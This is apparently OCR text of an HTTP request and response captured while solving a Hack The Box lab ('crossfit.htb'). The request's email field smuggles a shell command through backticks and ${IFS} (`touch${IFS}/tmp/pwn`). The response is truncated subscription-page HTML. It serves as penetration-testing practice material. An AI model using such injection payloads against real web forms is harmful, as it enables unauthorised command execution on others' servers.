 1 POST /jointheclub.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gym-club.crossfit.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://gym-club.crossfit.htb/jointheclub.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=`touch${IFS}/tmp/pwn`@qq.com
47
48 <div class="flex-w flex-c cd100 p-
49 <div class="flex-col-c-m size2 h
50 <span class="l1-txt3 p-b-9 day
51 <span class="s1-txt1">Days</sp
52 </div>
53
54 <div class="flex-col-c-m size2 h
55 <span class="l1-txt3 p-b-9 hou
56 <span class="s1-txt1">Hours</s
57 </div>
58
59 <div class="flex-col-c-m size2 h
60 <span class="l1-txt3 p-b-9 min
61 <span class="s1-txt1">Minutes<
62 </div>
63
64 <div class="flex-col-c-m size2 h
65 <span class="l1-txt3 p-b-9 sec
66 <span class="s1-txt1">Seconds<
67 </div>
68 </div>
69 <div class="flex-w flex-c cd100 p-
70 <p>
<h4 class='text text-warning'>
Thank you for subscribing!
</h4>